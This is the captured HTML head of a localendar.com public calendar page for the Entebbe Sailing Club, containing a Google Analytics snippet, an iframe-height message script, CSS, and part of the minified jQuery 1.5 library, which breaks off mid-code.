

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://localendar.com/public/Raywood
body_size: 36134
content:
<!doctype html> 


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-1226145-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script');

	ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    ga.setAttribute('async', 'true');
    document.documentElement.firstChild.appendChild(ga);
  })();

</script>


<html>
<head>

<meta name="viewport" content="width=device-width, initial-scale=1">


<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="expires" content="-1"/>
<meta name="robots" content="nofollow"/>
<title>Online Calendar: Entebbe Sailing Club Events Calendar [Month view: 2/26]</title>
<meta name="description" CONTENT="Create and publish an online calendar that fits perfectly into your site. Easy to use, and with all the features you'll need. [Acct: Raywood, Month view: 2/26]"/>
<meta name="keywords" Content="calendar, online calendar, online calender,free web calendar,web calender"/>
<meta name="abstract" content="localendar - Free web calendar" />
<meta property="og:title" content="localendar - Free web calendar" />
<meta property="og:description" content="Easy to add calendar for your site - works on all platforms" />
<meta property="og:image" content="//localendar.com/images/favicon/favicon-152.png" />
<link rel='shortcut icon' type='image/x-icon' href='/favicon.ico' />
<script type="text/javascript">
    window.onload = function() {
    	var containerId="localendar-iframe";
    	var msg_data = {
	   'id': containerId,//window.frameElement.id,
	   'height':document.body.scrollHeight
    	};
        window.parent.postMessage(
            JSON.stringify(msg_data)
            ,"*"
        )
    };
</script>



<style>

.rtop,.artop{display:block}
.rtop *,.artop *{display:block;height:1px;overflow:hidden;font-size:1px}
.artop *{border-style: solid;border-width:0 1px}
.r1,.rl1,.re1,.rel1{margin-left:5px}
.r1,.rr1,.re1,.rer1{margin-right:5px}
.r2,.rl2,.re2,.rel2,.ra1,.ral1{margin-left:3px}
.r2,.rr2,.re2,.rer2,.ra1,.rar1{margin-right:3px}
.r3,.rl3,.re3,.rel3,.ra2,.ral2,.rs1,.rsl1,.res1,.resl1{margin-left:2px}
.r3,.rr3,.re3,.rer3,.ra2,.rar2,.rs1,.rsr1,.res1,.resr1{margin-right:2px}
.r4,.rl4,.rs2,.rsl2,.re4,.rel4,.ra3,.ral3,.ras1,.rasl1,.res2,.resl2{margin-left:1px}
.r4,.rr4,.rs2,.rsr2,.re4,.rer4,.ra3,.rar3,.ras1,.rasr1,.res2,.resr2{margin-right:1px}
.rx1,.rxl1{border-left-width:5px}
.rx1,.rxr1{border-right-width:5px}
.rx2,.rxl2{border-left-width:3px}
.rx2,.rxr2{border-right-width:3px}
.re2,.rel2,.ra1,.ral1,.rx3,.rxl3,.rxs1,.rxsl1{border-left-width:2px}
.re2,.rer2,.ra1,.rar1,.rx3,.rxr3,.rxs1,.rxsr1{border-right-width:2px}
.rxl1,.rxl2,.rxl3,.rxl4,.rxsl1,.rxsl2,.ral1,.ral2,.ral3,.ral4,.rasl1,.rasl2{border-right-width:0}
.rxr1,.rxr2,.rxr3,.rxr4,.rxsr1,.rxsr2,.rar1,.rar2,.rar3,.rar4,.rasr1,.rasr2{border-left-width:0}
.r4,.rl4,.rr4,.re4,.rel4,.rer4,.ra4,.rar4,.ral4,.rx4,.rxl4,.rxr4{height:2px}
.rer1,.rel1,.re1,.res1,.resl1,.resr1{border-width:1px 0 0;height:0px !important;height /**/:1px}
.rtop,.artop{display: none}




</style>

<script>
var lcPrintableViewDate="02/03/26";
var transEffect  = "none";
var lastMenutype = "M0";
</script>

<script>
/*!
 * jQuery JavaScript Library v1.5
 * http://jquery.com/
 *
 * Copyright 2011, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2011, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Mon Jan 31 08:31:29 2011 -0500
 */
(function(a,b){function b$(a){return d.isWindow(a)?a:a.nodeType===9?a.defaultView||a.parentWindow:!1}function bX(a){if(!bR[a]){var b=d("<"+a+">").appendTo("body"),c=b.css("display");b.remove();if(c==="none"||c==="")c="block";bR[a]=c}return bR[a]}function bW(a,b){var c={};d.each(bV.concat.apply([],bV.slice(0,b)),function(){c[this]=a});return c}function bJ(a,c){a.dataFilter&&(c=a.dataFilter(c,a.dataType));var e=a.dataTypes,f=a.converters,g,h=e.length,i,j=e[0],k,l,m,n,o;for(g=1;g<h;g++){k=j,j=e[g];if(j==="*")j=k;else if(k!=="*"&&k!==j){l=k+" "+j,m=f[l]||f["* "+j];if(!m){o=b;for(n in f){i=n.split(" ");if(i[0]===k||i[0]==="*"){o=f[i[1]+" "+j];if(o){n=f[n],n===!0?m=o:o===!0&&(m=n);break}}}}!m&&!o&&d.error("No conversion from "+l.replace(" "," to ")),m!==!0&&(c=m?m(c):o(n(c)))}}return c}function bI(a,c,d){var e=a.contents,f=a.dataTypes,g=a.responseFields,h,i,j,k;for(i in g)i in d&&(c[g[i]]=d[i]);while(f[0]==="*")f.shift(),h===b&&(h=c.getResponseHeader("content-type"));if(h)for(i in e)if(e[i]&&e[i].test(h)){f.unshift(i);break}if(f[0]in d)j=f[0];else{for(i in d){if(!f[0]||a.converters[i+" "+f[0]]){j=i;break}k||(k=i)}j=j||k}if(j){j!==f[0]&&f.unshift(j);return d[j]}}function bH(a,b,c,e){d.isArray(b)&&b.length?d.each(b,function(b,f){c||bp.test(a)?e(a,f):bH(a+"["+(typeof f==="object"||d.isArray(f)?b:"")+"]",f,c,e)}):c||b==null||typeof b!=="object"?e(a,b):d.isArray(b)||d.isEmptyObject(b)?e(a,""):d.each(b,function(b,d){bH(a+"["+b+"]",d,c,e)})}function bG(a,c,d,e,f,g){f=f||c.dataTypes[0],g=g||{},g[f]=!0;var h=a[f],i=0,j=h?h.length:0,k=a===bD,l;for(;i<j&&(k||!l);i++)l=h[i](c,d,e),typeof l==="string"&&(g[l]?l=b:(c.dataTypes.unshift(l),l=bG(a,c,d,e,l,g)));(k||!l)&&!g["*"]&&(l=bG(a,c,d,e,"*",g));return l}function bF(a){return function(b,c){typeof b!=="string"&&(c=b,b="*");if(d.isFunction(c)){var e=b.toLowerCase().split(bz),f=0,g=e.length,h,i,j;for(;f<g;f++)h=e[f],j=/^\+/.test(h),j&&(h=h.substr(1)||"*"),i=a[h]=a[h]||[],i[j?"unshift":"push"](c)}}}function bn(a,b,c){var e=b==="width"?bh:bi,f=b==="width"?a.offsetWidth:a.offsetHeight;if(c==="border")return f;d.each(e,function(){c||(f-=parseFloat(d.css(a,"padding"+this))||0),c==="margin"?f+=parseFloat(d.css(a,"margin"+this))||0:f-=parseFloat(d.css(a,"border"+this+"Width"))||0});return f}function _(a,b){b.src?d.ajax({url:b.src,async:!1,dataType:"script"}):d.globalEval(b.text||b.textContent||b.innerHTML||""),b.parentNode&&b.parentNode.removeChild(b)}function $(a,b){if(b.nodeType===1){var c=b.nodeName.toLowerCase();b.clearAttributes(),b.mergeAttributes(a);if(c==="object")b.outerHTML=a.outerHTML;else if(c!=="input"||a.type!=="checkbox"&&a.type!=="radio"){if(c==="option")b.selected=a.defaultSelected;else if(c==="input"||c==="textarea")b.defaultValue=a.defaultValue}else a.checked&&(b.defaultChecked=b.checked=a.checked),b.value!==a.value&&(b.value=a.value);b.removeAttribute(d.expando)}}function Z(a,b){if(b.nodeType===1&&d.hasData(a)){var c=d.expando,e=d.data(a),f=d.data(b,e);if(e=e[c]){var g=e.events;f=f[c]=d.extend({},e);if(g){delete f.handle,f.events={};for(var h in g)for(var i=0,j=g[h].length;i<j;i++)d.event.add(b,h,g[h][i],g[h][i].data)}}}}function Y(a,b){return d.nodeName(a,"table")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function O(a,b,c){if(d.isFunction(b))return d.grep(a,function(a,d){var e=!!b.call(a,d,a);return e===c});if(b.nodeType)return d.grep(a,function(a,d){return a===b===c});if(typeof b==="string"){var e=d.grep(a,function(a){return a.nodeType===1});if(J.test(b))return d.filter(b,e,!c);b=d.filter(b,e)}return d.grep(a,function(a,e){return d.inArray(a,b)>=0===c})}function N(a){return!a||!a.parentNode||a.parentNode.nodeType===11}function F(a,b){return(a&&a!=="*"?a+".":"")+b.replace(q,"`").replace(r,"&")}function E(a){var b,c,e,f,g,h,i,j,k,l,m,n,p,q=[],r=[],s=d._data(this,u);typeof s==="function"&&(s=s.events);if(a.liveFired!==this&&s&&s.live&&!a.target.disabled&&(!a.button||a.type!=="click")){a.namespace&&(n=new RegExp("(^|\\.)"+a.namespace.split(".").join("\\.(?:.*\\.)?")+"(\\.|$)")),a.liveFired=this;var t=s.live.slice(0);for(i=0;i<t.length;i++)g=t[i],g.origType.replace(o,"")===a.type?r.push(g.selector):t.splice(i--,1);f=d(a.target).closest(r,a.currentTarget);for(j=0,k=f.length;j<k;j++){m=f[j];for(i=0;i<t.length;i++){g=t[i];if(m.selector===g.selector&&(!n||n.test(g.namespace))){h=m.elem,e=null;if(g.preType==="mouseenter"||g.preType==="mouseleave")a.type=g.preType,e=d(a.relatedTarget).closest(g.selector)[0];(!e||e!==h)&&q.push({elem:h,handleObj:g,level:m.level})}}}for(j=0,k=q.length;j<k;j++){f=q[j];if(c&&f.level>c)break;a.currentTarget=f.elem,a.data=f.handleObj.data,a.handleObj=f.handleObj,p=f.handleObj.origHandler.apply(f.elem,arguments);if(p===!1||a.isPropagationStopped()){c=f.level,p===!1&&(b=!1);if(a.isImmediatePropagationStopped())break}}return b}}function C(a,b,c){c[0].type=a;return d.event.handle.apply(b,c)}function w(){return!0}function v(){return!1}function f(a,c,f){if(f===b&&a.nodeType===1){f=a.getAttribute("data-"+c);if(typeof f==="string"){try{f=f==="true"?!0:f==="false"?!1:f==="null"?null:d.isNaN(f)?e.test(f)?d.parseJSON(f):f:parseFloat(f)}catch(g){}d.data(a,c,f)}else f=b}return f}var c=a.document,d=function(){function I(){if(!d.isReady){try{c.documentElement.doScroll("left")}catch(a){setTimeout(I,1);return}d.ready()}}var d=function(a,b){return new d.fn.init(a,b,g)},e=a.jQuery,f=a.$,g,h=/^(?:[^<]*(<[\w\W]+>)[^>]*$|#([\w\-]+)$)/,i=/\S/,j=/^\s+/,k=/\s+$/,l=/\d/,m=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,n=/^[\],:{}\s]*$/,o=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,p=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,q=/(?:^|:|,)(?:\s*\[)+/g,r=/(webkit)[ \/]([\w.]+)/,s=/(opera)(?:.*version)?[ \/]([\w.]+)/,t=/(msie) ([\w.]+)/,u=/(mozilla)(?:.*? rv:([\w.]+))?/,v=navigator.userAgent,w,x=!1,y,z="then done fail isResolved isRejected promise".split(" "),A,B=Object.prototype.toString,C=Object.prototype.hasOwnProperty,D=Array.prototype.push,E=Array.prototype.slice,F=String.prototype.trim,G=Array.prototype.indexOf,H={};d.fn=d.prototype={constructor:d,init:function(a,e,f){var g,i,j,k;if(!a)return this;if(a.nodeType){this.context=this[0]=a,this.length=1;return this}if(a==="body"&&!e&&c.body){this.context=c,this[0]=c.body,this.selector="body",this.length=1;return this}if(typeof a==="string"){g=h.exec(a);if(!g||!g[1]&&e)return!e||e.jquery?(e||f).find(a):this.constructor(e).find(a);if(g[1]){e=e instanceof d?e[0]:e,k=e?e.ownerDocument||e:c,j=m.exec(a),j?d.isPlainObject(e)?(a=[c.createElement(j[1])],d.fn.attr.call(a,e,!0)):a=[k.createElement(j[1])]:(j=d.buildFragment([g[1]],[k]),a=(j.cacheable?d.clone(j.fragment):j.fragment).childNodes);return d.merge(this,a)}i=c.getElementById(g[2]);if(i&&i.parentNode){if(i.id!==g[2])return f.find(a);this.length=1,this[0]=i}this.context=c,this.selector=a;return this}if(d.isFunction(a))return f.ready(a);a.selector!==b&&(this.selector=a.selector,this.context=a.context);return d.makeArray(a,this)},selector:"",jquery:"1.5",length:0,size:function(){return this.length},toArray:function(){return E.call(this,0)},get:function(a){return a==null?this.toArray():a<0?this[this.length+a]:this[a]},pushStack:function(a,b,c){var e=this.constructor();d.isArray(a)?D.apply(e,a):d.merge(e,a),e.prevObject=this,e.context=this.context,b==="find"?e.selector=this.selector+(this.selector?" ":"")+c:b&&(e.selector=this.selector+"."+b+"("+c+")");return e},each:function(a,b){return d.each(this,a,b)},ready:function(a){d.bindReady(),y.done(a);return this},eq:function(a){return a===-1?this.slice(a):this.slice(a,+a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(E.apply(this,arguments),"slice",E.call(arguments).join(","))},map:function(a){return this.pushStack(d.map(this,function(b,c){return a.call(b,c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:D,sort:[].sort,splice:[].splice},d.fn.init.prototype=d.fn,d.extend=d.fn.extend=function(){var a,c,e,f,g,h,i=arguments[0]||{},j=1,k=arguments.length,l=!1;typeof i==="boolean"&&(l=i,i=arguments[1]||{},j=2),typeof i!=="object"&&!d.isFunction(i)&&(i={}),k===j&&(i=this,--j);for(;j<k;j++)if((a=arguments[j])!=null)for(c in a){e=i[c],f=a[c];if(i===f)continue;l&&f&&(d.isPlainObject(f)||(g=d.isArray(f)))?(g?(g=!1,h=e&&d.isArray(e)?e:[]):h=e&&d.isPlainObject(e)?e:{},i[c]=d.extend(l,h,f)):f!==b&&(i[c]=f)}return i},d.extend({noConflict:function(b){a.$=f,b&&(a.jQuery=e);return d},isReady:!1,readyWait:1,ready:function(a){a===!0&&d.readyWait--;if(!d.readyWait||a!==!0&&!d.isReady){if(!c.body)return setTimeout(d.ready,1);d.isReady=!0;if(a!==!0&&--d.readyWait>0)return;y.resolveWith(c,[d]),d.fn.trigger&&d(c).trigger("ready").unbind("ready")}},bindReady:function(){if(!x){x=!0;if(c.readyState==="complete")return setTimeout(d.ready,1);if(c.addEventListener)c.addEventListener("DOMContentLoaded",A,!1),a.addEventListener("load",d.ready,!1);else if(c.attachEvent){c.attachEvent("onreadystatechange",A),a.attachEvent("onload",d.ready);var b=!1;try{b=a.frameElement==null}catch(e){}c.documentElement.doScroll&&b&&I()}}},isFunction:function(a){return d.type(a)==="function"},isArray:Array.isArray||function(a){return d.type(a)==="array"},isWindow:function(a){return a&&typeof a==="object"&&"setInterval"in a},isNaN:function(a){return a==null||!l.test(a)||isNaN(a)},type:function(a){return a==null?String(a):H[B.call(a)]||"object"},isPlainObject:function(a){if(!a||d.type(a)!=="object"||a.nodeType||d.isWindow(a))return!1;if(a.constructor&&!C.call(a,"constructor")&&!C.call(a.constructor.prototype,"isPrototypeOf"))return!1;var c;for(c in a){}return c===b||C.call(a,c)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw a},parseJSON:function(b){if(typeof b!=="string"||!b)return null;b=d.trim(b);if(n.test(b.replace(o,"@").replace(p,"]").replace(q,"")))return a.JSON&&a.JSON.parse?a.JSON.parse(b):(new Function("return "+b))();d.error("Invalid JSON: "+b)},parseXML:function(b,c,e){a.DOMParser?(e=new DOMParser,c=e.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b)),e=c.documentElement,(!e||!e.nodeName||e.nodeName==="parsererror")&&d.error("Invalid XML: "+b);return c},noop:function(){},globalEval:function(a){if(a&&i.test(a)){var b=c.getElementsByTagName("head")[0]||c.documentElement,e=c.createElement("script");e.type="text/javascript",d.support.scriptEval()?e.appendChild(c.createTextNode(a)):e.text=a,b.insertBefore(e,b.firstChild),b.removeChild(e)}},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()},each:function(a,c,e){var f,g=0,h=a.length,i=h===b||d.isFunction(a);if(e){if(i){for(f in a)if(c.apply(a[f],e)===!1)break}else for(;g<h;)if(c.apply(a[g++],e)===!1)break}else if(i){for(f in a)if(c.call(a[f],f,a[f])===!1)break}else for(var j=a[0];g<h&&c.call(j,g,j)!==!1;j=a[++g]){}return a},trim:F?function(a){return a==null?"":F.call(a)}:function(a){return a==null?"":(a+"").replace(j,"").replace(k,"")},makeArray:function(a,b){var c=b||[];if(a!=null){var e=d.type(a);a.length==null||e==="string"||e==="function"||e==="regexp"||d.isWindow(a)?D.call(c,a):d.merge(c,a)}return c},inArray:function(a,b){if(b.indexOf)return b.indexOf(a);for(var c=0,d=b.length;c<d;c++)if(b[c]===a)return c;return-1},merge:function(a,c){var d=a.length,e=0;if(typeof c.length==="number")for(var f=c.length;e<f;e++)a[d++]=c[e];else while(c[e]!==b)a[d++]=c[e++];a.length=d;return a},grep:function(a,b,c){var d=[],e;c=!!c;for(var f=0,g=a.length;f<g;f++)e=!!b(a[f],f),c!==e&&d.push(a[f]);return d},map:function(a,b,c){var d=[],e;for(var f=0,g=a.length;f<g;f++)e=b(a[f],f,c),e!=null&&(d[d.length]=e);return d.concat.apply([],d)},guid:1,proxy:function(a,c,e){arguments.length===2&&(typeof c==="string"?(e=a,a=e[c],c=b):c&&!d.isFunction(c)&&(e=c,c=b)),!c&&a&&(c=function(){return a.apply(e||this,arguments)}),a&&(c.guid=a.guid=a.guid||c.guid||d.guid++);return c},access:function(a,c,e,f,g,h){var i=a.length;if(typeof c==="object"){for(var j in c)d.access(a,j,c[j],f,g,e);return a}if(e!==b){f=!h&&f&&d.isFunction(e);for(var k=0;k<i;k++)g(a[k],c,f?e.call(a[k],k,g(a[k],c)):e,h);return a}return i?g(a[0],c):b},now:function(){return(new Date).getTime()},_Deferred:function(){var a=[],b,c,e,f={done:function(){if(!e){var c=arguments,g,h,i,j,k;b&&(k=b,b=0);for(g=0,h=c.length;g<h;g++)i=c[g],j=d.type(i),j==="array"?f.done.apply(f,i):j==="function"&&a.push(i);k&&f.resolveWith(k[0],k[1])}return this},resolveWith:function(d,f){if(!e&&!b&&!c){c=1;try{while(a[0])a.shift().apply(d,f)}finally{b=[d,f],c=0}}return this},resolve:function(){f.resolveWith(d.isFunction(this.promise)?this.promise():this,arguments);return this},isResolved:function(){return c||b},cancel:function(){e=1,a=[];return this}};return f},Deferred:function(a){var b=d._Deferred(),c=d._Deferred(),e;d.extend(b,{then:function(a,c){b.done(a).fail(c);return this},fail:c.done,rejectWith:c.resolveWith,reject:c.resolve,isRejected:c.isResolved,promise:function(a,c){if(a==null){if(e)return e;e=a={}}c=z.length;while(c--)a[z[c]]=b[z[c]];return a}}),b.then(c.cancel,b.cancel),delete b.cancel,a&&a.call(b,b);return b},when:function(a){var b=arguments,c=b.length,e=c<=1&&a&&d.isFunction(a.promise)?a:d.Deferred(),f=e.promise(),g;c>1?(g=Array(c),d.each(b,function(a,b){d.when(b).then(function(b){g[a]=arguments.length>1?E.call(arguments,0):b,--c||e.resolveWith(f,g)},e.reject)})):e!==a&&e.resolve(a);return f},uaMatch:function(a){a=a.toLowerCase();var b=r.exec(a)||s.exec(a)||t.exec(a)||a.indexOf("compatible")<0&&u.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},sub:function(){function a(b,c){return new a.fn.init(b,c)}d.extend(!0,a,this),a.superclass=this,a.fn=a.prototype=this(),a.fn.constructor=a,a.subclass=this.subclass,a.fn.init=function b(b,c){c&&c instanceof d&&!(c instanceof a)&&(c=a(c));return d.fn.init.call(this,b,c,e)},a.fn.init.prototype=a.fn;var e=a(c);return a},browser:{}}),y=d._Deferred(),d.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(a,b){H["[object "+b+"]"]=b.toLowerCase()}),w=d.uaMatch(v),w.browser&&(d.browser[w.browser]=!0,d.browser.version=w.version),d.browser.webkit&&(d.browser.safari=!0),G&&(d.inArray=function(a,b){return G.call(b,a)}),i.test("Â ")&&(j=/^[\s\xA0]+/,k=/[\s\xA0]+$/),g=d(c),c.addEventListener?A=function(){c.removeEventListener("DOMContentLoaded",A,!1),d.ready()}:c.attachEvent&&(A=function(){c.readyState==="complete"&&(c.detachEvent("onreadystatechange",A),d.ready())});return a.jQuery=a.$=d}();(function(){d.support={};var b=c.createElement("div");b.style.display="none",b.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";var e=b.getElementsByTagName("*"),f=b.getElementsByTagName("a")[0],g=c.createElement("select"),h=g.appendChild(c.createElement("option"));if(e&&e.length&&f){d.support={leadingWhitespace:b.firstChild.nodeType===3,tbody:!b.getElementsByTagName("tbody").length,htmlSerialize:!!b.getElementsByTagName("link").length,style:/red/.test(f.getAttribute("style")),hrefNormalized:f.getAttribute("href")==="/a",opacity:/^0.55$/.test(f.style.opacity),cssFloat:!!f.style.cssFloat,checkOn:b.getElementsByTagName("input")[0].value==="on",optSelected:h.selected,deleteExpando:!0,optDisabled:!1,checkClone:!1,_scriptEval:null,noCloneEvent:!0,boxModel:null,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableHiddenOffsets:!0},g.disabled=!0,d.support.optDisabled=!h.disabled,d.support.scriptEval=function(){if(d.support._scriptEval===null){var b=c.documentElement,e=c.createElement("script"),f="script"+d.now();e.type="text/javascript";try{e.appendChild(c.createTextNode("window."+f+"=1;"))}catch(g){}b.insertBefore(e,b.firstChild),a[f]?(d.support._scriptEval=!0,delete a[f]):d.support._scriptEval=!1,b.removeChild(e),b=e=f=null}return d.support._scriptEval};try{delete b.test}catch(i){d.support.deleteExpando=!1}b.attachEvent&&b.fireEvent&&(b.attachEvent("onclick",function j(){d.support.noCloneEvent=!1,b.detachEvent("onclick",j)}),b.cloneNode(!0).fireEvent("onclick")),b=c.createElement("div"),b.innerHTML="<input type='radio' name='radiotest' checked='checked'/>";var k=c.createDocumentFragment();k.appendChild(b.firstChild),d.support.checkClone=k.cloneNode(!0).cloneNode(!0).lastChild.checked,d(function(){var a=c.createElement("div"),b=c.getElementsByTagName("body")[0];if(b){a.style.width=a.style.paddingLeft="1px",b.appendChild(a),d.boxModel=d.support.boxModel=a.offsetWidth===2,"zoom"in a.style&&(a.style.display="inline",a.style.zoom=1,d.support.inlineBlockNeedsLayout=a.offsetWidth===2,a.style.display="",a.innerHTML="<div style='width:4px;'></div>",d.support.shrinkWrapBlocks=a.offsetWidth!==2),a.innerHTML="<table><tr><td style='padding:0;border:0;display:none'></td><td>t</td></tr></table>";var e=a.getElementsByTagName("td");d.support.reliableHiddenOffsets=e[0].offsetHeight===0,e[0].style.display="",e[1].style.display="none",d.support.reliableHiddenOffsets=d.support.reliableHiddenOffsets&&e[0].offsetHeight===0,a.innerHTML="",b.removeChild(a).style.display="none",a=e=null}});var l=function(a){var b=c.createElement("div");a="on"+a;if(!b.attachEvent)return!0;var d=a in b;d||(b.setAttribute(a,"return;"),d=typeof b[a]==="function"),b=null;return d};d.support.submitBubbles=l("submit"),d.support.changeBubbles=l("change"),b=e=f=null}})();var e=/^(?:\{.*\}|\[.*\])$/;d.extend({cache:{},uuid:0,expando:"jQuery"+(d.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(a){a=a.nodeType?d.cache[a[d.expando]]:a[d.expando];return!!a&&!d.isEmptyObject(a)},data:function(a,c,e,f){if(d.acceptData(a)){var g=d.expando,h=typeof c==="string",i,j=a.nodeType,k=j?d.cache:a,l=j?a[d.expando]:a[d.expando]&&d.expando;if((!l||f&&l&&!k[l][g])&&h&&e===b)return;l||(j?a[d.expando]=l=++d.uuid:l=d.expando),k[l]||(k[l]={}),typeof c==="object"&&(f?k[l][g]=d.extend(k[l][g],c):k[l]=d.extend(k[l],c)),i=k[l],f&&(i[g]||(i[g]={}),i=i[g]),e!==b&&(i[c]=e);if(c==="events"&&!i[c])return i[g]&&i[g].events;return h?i[c]:i}},removeData:function(b,c,e){if(d.acceptData(b)){var f=d.expando,g=b.nodeType,h=g?d.cache:b,i=g?b[d.expando]:d.expando;if(!h[i])return;if(c){var j=e?h[i][f]:h[i];if(j){delete j[c];if(!d.isEmptyObject(j))return}}if(e){delete h[i][f];if(!d.isEmptyObject(h[i]))return}var k=h[i][f];d.support.deleteExpando||h!=a?delete h[i]:h[i]=null,k?(h[i]={},h[i][f]=k):g&&(d.support.deleteExpando?delete b[d.expando]:b.removeAttribute?b.removeAttribute(d.expando):b[d.expando]=null)}},_data:function(a,b,c){return d.data(a,b,c,!0)},acceptData:function(a){if(a.nodeName){var b=d.noData[a.nodeName.toLowerCase()];if(b)return b!==!0&&a.getAttribute("classid")===b}return!0}}),d.fn.extend({data:function(a,c){var e=null;if(typeof a==="undefined"){if(this.length){e=d.data(this[0]);if(this[0].nodeType===1){var g=this[0].attributes,h;for(var i=0,j=g.length;i<j;i++)h=g[i].name,h.indexOf("data-")===0&&(h=h.substr(5),f(this[0],h,e[h]))}}return e}if(typeof a==="object")return this.each(function(){d.data(this,a)});var k=a.split(".");k[1]=k[1]?"."+k[1]:"";if(c===b){e=this.triggerHandler("getData"+k[1]+"!",[k[0]]),e===b&&this.length&&(e=d.data(this[0],a),e=f(this[0],a,e));return e===b&&k[1]?this.data(k[0]):e}return this.each(function(){var b=d(this),e=[k[0],c];b.triggerHandler("setData"+k[1]+"!",e),d.data(this,a,c),b.triggerHandler("changeData"+k[1]+"!",e)})},removeData:function(a){return this.each(function(){d.removeData(this,a)})}}),d.extend({queue:function(a,b,c){if(a){b=(b||"fx")+"queue";var e=d._data(a,b);if(!c)return e||[];!e||d.isArray(c)?e=d._data(a,b,d.makeArray(c)):e.push(c);return e}},dequeue:function(a,b){b=b||"fx";var c=d.queue(a,b),e=c.shift();e==="inprogress"&&(e=c.shift()),e&&(b==="fx"&&c.unshift("inprogress"),e.call(a,function(){d.dequeue(a,b)})),c.length||d.removeData(a,b+"queue",!0)}}),d.fn.extend({queue:function(a,c){typeof a!=="string"&&(c=a,a="fx");if(c===b)return d.queue(this[0],a);return this.each(function(b){var e=d.queue(this,a,c);a==="fx"&&e[0]!=="inprogress"&&d.dequeue(this,a)})},dequeue:function(a){return this.each(function(){d.dequeue(this,a)})},delay:function(a,b){a=d.fx?d.fx.speeds[a]||a:a,b=b||"fx";return this.queue(b,function(){var c=this;setTimeout(function(){d.dequeue(c,b)},a)})},clearQueue:function(a){return this.queue(a||"fx",[])}});var g=/[\n\t\r]/g,h=/\s+/,i=/\r/g,j=/^(?:href|src|style)$/,k=/^(?:button|input)$/i,l=/^(?:button|input|object|select|textarea)$/i,m=/^a(?:rea)?$/i,n=/^(?:radio|checkbox)$/i;d.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",colspan:"colSpan",tabindex:"tabIndex",usemap:"useMap",frameborder:"frameBorder"},d.fn.extend({attr:function(a,b){return d.access(this,a,b,!0,d.attr)},removeAttr:function(a,b){return this.each(function(){d.attr(this,a,""),this.nodeType===1&&this.removeAttribute(a)})},addClass:function(a){if(d.isFunction(a))return this.each(function(b){var c=d(this);c.addClass(a.call(this,b,c.attr("class")))});if(a&&typeof a==="string"){var b=(a||"").split(h);for(var c=0,e=this.length;c<e;c++){var f=this[c];if(f.nodeType===1)if(f.className){var g=" "+f.className+" ",i=f.className;for(var j=0,k=b.length;j<k;j++)g.indexOf(" "+b[j]+" ")<0&&(i+=" "+b[j]);f.className=d.trim(i)}else f.className=a}}return this},removeClass:function(a){if(d.isFunction(a))return this.each(function(b){var c=d(this);c.removeClass(a.call(this,b,c.attr("class")))});if(a&&typeof a==="string"||a===b){var c=(a||"").split(h);for(var e=0,f=this.length;e<f;e++){var i=this[e];if(i.nodeType===1&&i.className)if(a){var j=(" "+i.className+" ").replace(g," ");for(var k=0,l=c.length;k<l;k++)j=j.replace(" "+c[k]+" "," ");i.className=d.trim(j)}else i.className=""}}return this},toggleClass:function(a,b){var c=typeof a,e=typeof b==="boolean";if(d.isFunction(a))return this.each(function(c){var e=d(this);e.toggleClass(a.call(this,c,e.attr("class"),b),b)});return this.each(function(){if(c==="string"){var f,g=0,i=d(this),j=b,k=a.split(h);while(f=k[g++])j=e?j:!i.hasClass(f),i[j?"addClass":"removeClass"](f)}else if(c==="undefined"||c==="boolean")this.className&&d._data(this,"__className__",this.className),this.className=this.className||a===!1?"":d._data(this,"__className__")||""})},hasClass:function(a){var b=" "+a+" ";for(var c=0,d=this.length;c<d;c++)if((" "+this[c].className+" ").replace(g," ").indexOf(b)>-1)return!0;return!1},val:function(a){if(!arguments.length){var c=this[0];if(c){if(d.nodeName(c,"option")){var e=c.attributes.value;return!e||e.specified?c.value:c.text}if(d.nodeName(c,"select")){var f=c.selectedIndex,g=[],h=c.options,j=c.type==="select-one";if(f<0)return null;for(var k=j?f:0,l=j?f+1:h.length;k<l;k++){var m=h[k];if(m.selected&&(d.support.optDisabled?!m.disabled:m.getAttribute("disabled")===null)&&(!m.parentNode.disabled||!d.nodeName(m.parentNode,"optgroup"))){a=d(m).val();if(j)return a;g.push(a)}}return g}if(n.test(c.type)&&!d.support.checkOn)return c.getAttribute("value")===null?"on":c.value;return(c.value||"").replace(i,"")}return b}var o=d.isFunction(a);return this.each(function(b){var c=d(this),e=a;if(this.nodeType===1){o&&(e=a.call(this,b,c.val())),e==null?e="":typeof e==="number"?e+="":d.isArray(e)&&(e=d.map(e,function(a){return a==null?"":a+""}));if(d.isArray(e)&&n.test(this.type))this.checked=d.inArray(c.val(),e)>=0;else if(d.nodeName(this,"select")){var f=d.makeArray(e);d("option",this).each(function(){this.selected=d.inArray(d(this).val(),f)>=0}),f.length||(this.selectedIndex=-1)}else 